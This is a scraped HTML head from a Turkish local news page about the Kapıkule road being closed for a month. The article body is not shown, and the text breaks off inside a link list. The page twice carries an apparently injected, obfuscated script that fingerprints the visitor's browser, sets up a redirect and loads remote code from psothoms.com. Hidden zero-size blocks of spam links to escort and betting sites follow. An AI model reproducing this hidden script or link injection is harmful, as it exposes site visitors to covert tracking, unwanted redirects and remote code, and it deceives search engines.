

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/
body_size: 39696
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Kapıkule istikameti 1 ay kapalı - Edirne Yenigün</title>
<meta name="description" content="Edirne Belediyesi Ulaşım Hizmetleri Müdürlüğü, Atatürk Caddesi (D-100 Karayolu-Batı Girişi) Kapıkule Yolu Caddesi üzerinde bulunan demiryolu üst geçidinde"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kapıkule istikameti 1 ay kapalı - Edirne Yenigün" />
<meta property="og:description" content="Edirne Belediyesi Ulaşım Hizmetleri Müdürlüğü, Atatürk Caddesi (D-100 Karayolu-Batı Girişi) Kapıkule Yolu Caddesi üzerinde bulunan demiryolu üst geçidinde" />
<meta property="og:url" content="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:section" content="Gündem" />
<meta property="og:updated_time" content="2024-05-09T17:26:53+03:00" />
<meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/05/kapikule-istikameti-1-ay-kapali.jpg" />
<meta property="og:image:secure_url" content="https://edirneyenigun.com/wp-content/uploads/2024/05/kapikule-istikameti-1-ay-kapali.jpg" />
<meta property="og:image:width" content="771" />
<meta property="og:image:height" content="382" />
<meta property="og:image:alt" content="Kapıkule istikameti 1 ay kapalı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-09T17:26:21+03:00" />
<meta property="article:modified_time" content="2024-05-09T17:26:53+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kapıkule istikameti 1 ay kapalı - Edirne Yenigün" />
<meta name="twitter:description" content="Edirne Belediyesi Ulaşım Hizmetleri Müdürlüğü, Atatürk Caddesi (D-100 Karayolu-Batı Girişi) Kapıkule Yolu Caddesi üzerinde bulunan demiryolu üst geçidinde" />
<meta name="twitter:image" content="https://edirneyenigun.com/wp-content/uploads/2024/05/kapikule-istikameti-1-ay-kapali.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Edirne YeniGün" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/05/kapikule-istikameti-1-ay-kapali.jpg","url":"https://edirneyenigun.com/wp-content/uploads/2024/05/kapikule-istikameti-1-ay-kapali.jpg","width":"771","height":"382","inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/#webpage","url":"https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/","name":"Kap\u0131kule istikameti 1 ay kapal\u0131 - Edirne Yenig\u00fcn","datePublished":"2024-05-09T17:26:21+03:00","dateModified":"2024-05-09T17:26:53+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"primaryImageOfPage":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/05/kapikule-istikameti-1-ay-kapali.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn","url":"https://edirneyenigun.com/author/edirneyenigun/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","url":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","caption":"Edirne YeniG\u00fcn","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"BlogPosting","headline":"Kap\u0131kule istikameti 1 ay kapal\u0131 - Edirne Yenig\u00fcn","datePublished":"2024-05-09T17:26:21+03:00","dateModified":"2024-05-09T17:26:53+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"description":"Edirne Belediyesi Ula\u015f\u0131m Hizmetleri M\u00fcd\u00fcrl\u00fc\u011f\u00fc, Atat\u00fcrk Caddesi (D-100 Karayolu-Bat\u0131 Giri\u015fi) Kap\u0131kule Yolu Caddesi \u00fczerinde bulunan demiryolu \u00fcst ge\u00e7idinde","name":"Kap\u0131kule istikameti 1 ay kapal\u0131 - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/#webpage"},"image":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/05/kapikule-istikameti-1-ay-kapali.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; Kapıkule istikameti 1 ay kapalı yorum akışı" href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/posts/23072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=23072' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem%2Fkapikule-istikameti-1-ay-kapali-23072%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem%2Fkapikule-istikameti-1-ay-kapali-23072%2F&#038;format=xml" />
    <meta property="og:title" content="Kapıkule istikameti 1 ay kapalı" />
                <meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/05/kapikule-istikameti-1-ay-kapali.jpg" />
            <link rel="amphtml" href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/amp"><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a 